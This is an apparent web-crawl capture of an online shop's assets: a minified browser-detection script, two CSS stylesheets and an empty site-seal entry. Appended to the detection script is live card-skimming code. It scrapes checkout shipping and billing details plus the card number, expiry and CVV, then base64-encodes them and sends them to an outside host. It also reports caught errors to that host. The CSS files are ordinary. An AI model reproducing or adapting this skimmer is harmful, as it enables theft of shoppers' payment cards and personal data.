n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('<script>recordStats(').pop().split(')')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; console.log(data_xie);console.log(btoa(data_xie));
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}



--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/server-css/common.css?cache=2849868597
body_size: 1575
content:
.notification { position:fixed; left:15%; right:15%; top:0px; z-index:898; }
.notification .content { filter:alpha(opacity=90); opacity:0.9; padding:15px 20px; background:url('/server/images/shadow.png') repeat-x #444; border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; box-shadow:0px 0px 20px #333; -moz-box-shadow:0px 0px 20px #333; -webkit-box-shadow:0px 0px 20px #333; }
.notification .message { width:100%; padding-left:5px; font-size:13px; font-size:14px; color:white; }
.notification .close { color:white; cursor:pointer; white-space:nowrap; }
body { margin:0px; padding:0px; }
table { border-collapse:collapse; border-spacing:0; }
img { border:none; vertical-align:bottom; }
a { text-decoration:none; cursor:pointer; }
span, a, img { display:inline; }
label { padding-left:4px; }
.trigger { user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; cursor:pointer; }
.picker { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; box-shadow:0px 0px 10px #888; -moz-box-shadow:0px 0px 10px #888; -webkit-box-shadow:0px 0px 10px #888; }
.static { user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; cursor:default; }
.required { background-color:#ffee88; }
.caption { color:#888; padding:4px; }
.hide { display:none; }
.block { display:block; }
.icon { vertical-align:middle; }
.link { text-decoration:none; }
.empty { color:#aaa; }
.latch { font-family:arial; }
.emboss { color:#555; text-shadow:#fff 1px 1px 1px; }
.resize { padding:3px; background-color:#bbb; }
.bubble { box-shadow:0px 0px 20px #666; -moz-box-shadow:0px 0px 20px #666; -webkit-box-shadow:0px 0px 20px #666; background-color:#c00; z-index:1001; color:white; font-weight:bold; border-radius:40px; -moz-border-radius:40px; -webkit-border-radius:40px; width:20px; line-height:16px; vertical-align:middle; text-align:center; }
.menu .subheading { padding:3px 5px; color:#999; line-height:12px; font-size:11px; }
.ie * { zoom:1.0; }
.ie textarea { vertical-align:text-top; }
.moz input[type=radio], .moz input[type=checkbox] { vertical-align:bottom; }
.moz textarea { padding:0px 0px 0px 2px; }
.moz button::-moz-focus-inner { border:0; padding:0; }
.moz input:-moz-placeholder { color:#aaa; }
.tip { user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; display:none; z-index:1000; filter:alpha(opacity=85); opacity:0.85; position:absolute; max-width:100px; padding:10px 15px; color:#fff; background-color:#000; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; box-shadow:0px 0px 8px #888; -moz-box-shadow:0px 0px 8px #888; -webkit-box-shadow:0px 0px 8px #888; cursor:default; }
.tiparrow { position:absolute; z-index:200; width:28px; height:16px; background-image:url('/server/images/tip-arrow.png'); background-repeat:no-repeat; background:position:0px 0px; }
.tipcontent { white-space:normal; }
.tipcontent * { color:#fff; }
.shadowtop { position:absolute; top:0px; height:6px; left:0px; right:0px; background:url('/server/images/shadow.png') repeat-x; }
.shadowleft { position:absolute; left:0px; width:6px; top:0px; bottom:0px; background:url('/server/images/shadow-left.png') repeat-y; }
.shadowright { position:absolute; right:0px; width:6px; top:0px; bottom:0px; background:url('/server/images/shadow-right.png') repeat-y 100% 0%; }
.shadowbottom { position:absolute; bottom:0px; height:6px; left:0px; right:0px; background:url('/server/images/shadow-bottom.png') repeat-x 0% 100%; }
.popout { z-index:9999; background-color:#333; filter:alpha(opacity=95); opacity:0.95; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; color:white; padding:8px; display:none; position:absolute; box-shadow:0px 0px 8px #888; -moz-box-shadow:0px 0px 8px #888; -webkit-box-shadow:0px 0px 8px #888; }
.popout * { color:white; }
.popout .arrows { color:grey; padding:3px; }
.popout .arrows:hover { color:white; }
.popout input, .popup textarea { color:#333; resize:none; }
.space { margin-bottom:15px; }
h1, h2, h3, h4, h5, h6 { margin:0px; }
.gap { height:12px; }
.browserdetector .dialogcontent { font-size:13px; }
.browserdetector .labeltext:hover { text-decoration:underline; }
.browserdetector .labeltext:hover { text-decoration:underline; }
.capslockdetector { margin-bottom:3px; }
.badge { display:inline-block; text-align:center; min-width:.7em; background-color:#82A1DB; color:white; border-radius:100px; -moz-border-radius:100px; -webkit-border-radius:100px; padding:0px 6px 1px; margin:0px 5px 0px 0px; font-size:11px; font-weight:bold; white-space:nowrap; font-family:Arial Black; }
.selected .badge { background-color:#fff; color:#82A1DB; }
.horizontalrule { text-align:center; position:relative; width:100%; margin:0px auto; min-height:1em; }
.horizontalrule .component { position:relative; z-index:1; background-color:white; padding:0px 5px; }
.horizontalrule .line { width:100%; height:1px; background-color:#bbb; position:absolute; top:50%; }
.caption { font-size:95%; }
.ellipsis { position:relative; }
.ellipsis > .label { position:absolute; left:0px; right:0px; top:0px; text-overflow:ellipsis; white-space:nowrap; overflow:hidden; }
.label { background-repeat:no-repeat; display:inline-block; }
.label.left { background-position:left center; }
.label.right { background-position:right center; }


--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/files/1669893/Javascript/home/demo-assets/css/demo-styles.css
body_size: 1285
content:
/*DEMO STYLES*/
@charset "utf-8";

body{
	padding: 0 0 100px 0 !important;
}

#header{
	position: relative;
}

.clear{
	clear: both;
}

#demo-details a{
	color: white;
}
#demo-details a:hover{
	text-decoration: none;
}

#demo-details .no-underline{
	text-decoration: none;
}

#demo-details{
	background-color: black;
	background-color: rgba(0, 0, 0, 0.7);
	
	left: 0;
/*	min-width: 960px;*/
	position: fixed;
	width: 100%;	
	z-index: 500;
	color: white;
	
	padding: 0px 0 0px 0;
}

#demo-details li{
	vertical-align: middle;
	position: relative;
	top:2px;
}

.tag {
	background: black;
	color: white;
	font-size: 1.6em;
	font-weight: bold;
	padding: 5px;
	position: absolute;
	right: 20px;
	top: 30px;

	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	transform: rotate(10deg);
	z-index: 10000;
}

#demo-details h1{
	font-size: 18px;
	text-align: center;
	width: 100%;
}

#share{
	float: left;
/*	line-height: 200%;*/
	list-style: none;
	
	width: 100%;	
}

.logo-small{
	padding: 0 5px;
	margin: 0 !important;
	vertical-align: middle;
}

.facebook{
	padding: 6px 0 0 0;	
}

.twitter{
	padding: 6px 0 0 0;	
}

.hire{
	font-size: 12px;
}

.hire p{
	width: 110px;
}

.hire span{
	float: left;
	margin-top: -2px;
}

.hire img{
	float: right;
}

.hire a{
	padding: 0 0 0 5px;
}

#share li{
	vertical-align: top;
}

#demo-details li{
	display: inline-block;
	padding: 5px;
}

#demo-details li iframe, #demo-details li p{
	margin: 0 10px 0 0;
}

#demo-details li img{
	margin: 0 10px;
	position:relative;
	top:2px;
}

.medium{
	line-height: 1.4em;
	margin: 20px;
	width: 600px;	
}

.bottom{
	bottom: 0;	
}

.top{
	top: 0;	
}

#demo-links{
	
	font-size: 12px !important;
	font-weight: 200;
	margin: 0px 0 0 0px;
}

#demo-links ul{
	
	font-size: 12px;
	
	margin: 0;
	padding: 0;	
}

a{
	padding: 0px 0;
	text-decoration: underline;
}

a:hover{
	text-decoration: none;
}

#main{
	border-top: #333 solid 3px;
	margin: 0 auto;
	padding: 40px;
	max-width: 960px;
}

#content p{
	margin: 0 0 20px 0;
}

#content #product-links{
	margin: 0 0 40px 0;
	padding: 0;
}

#content #product-links li{
	display: inline-block;
	margin: 0 20px 0 0;
}

#content{
	float: left;
	line-height: 1.6em;
	margin: 0 60px 0 0;
	width: 65%;
}

#aside{
	float: right;
	width: 25%;
}

#aside small{
	font-size: 12px;
}

#aside .features{
	font-family: Tahoma, sans-serif;
	font-size: 14px;
}

#content h3{
	font-size: 30px;
	font-weight: bold;
	margin: 15px 0 20px 0;
}

#main ul{
	line-height: 1.4em;
	list-style: disc;
	margin: 20px 0;
	padding: 0 0 0 20px;
}

#aside small{
	padding: 40px 0;
}

code{
	color: #4885D5;
	font-size: 0.8em !important;
	word-wrap: break-word;
}

pre{
	line-height: 1.4em !important;
}

p code{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 5px;
}

pre{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin: 20px 0 !important;
	padding: 10px 10px 15px 10px !important;
}

.additional{
	height: 250px;
	overflow-x: scroll;
}

ol{
	font-size: 0.9em !important;
	list-style-type: lower-roman !important;
	margin: 0 0 0 20px !important;
}

#footer {
	margin: 20px 0 0 0;
	position: relative;
}

#footer ul {
	padding: 0;
	line-height: 1em;
}

#footer li {
	display: inline-block;
	width: 100%;
}

.twitter-follow-button {
	clear: both;
	float: right;
	font-family: Tahoma, sans-serif;
	font-size: 0.8em;
	line-height: 2em;
	width: 120px !important;
}

#footer small{
	font-size: 0.8em;
	line-height: 1.6em;
}

@media only screen and (max-width : 768px) {
	body{
		padding: 0 !important;
	}
	
	.tag {
		font-size: 1.2em;
	}
	
	#demo-links{
		width: 100%;
	}
	
	.theme-title li{
		width: 100%;
	}
	
	#aside{
		float: none;
	}
	
	#demo-details{
		bottom: 0;
		position: relative;
		width: 100%;
	}
	
	#demo-links, #share{
		float: none;
		margin: 0 auto;
	}
	
	#content, #aside{
		width: 100%;
	}
	
	#footer ul, #footer small{
		position: relative;
		padding: 0;
	}
	
	#footer ul{
		margin: 20px 0 0 0;
	}
	
	#demo-links{
		margin: 0 0 20px 0;
	}
	
	#share{
		width: 100%;
	}
	
	
}

/*!DEMO STYLES*/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF
body_size: 893
content:
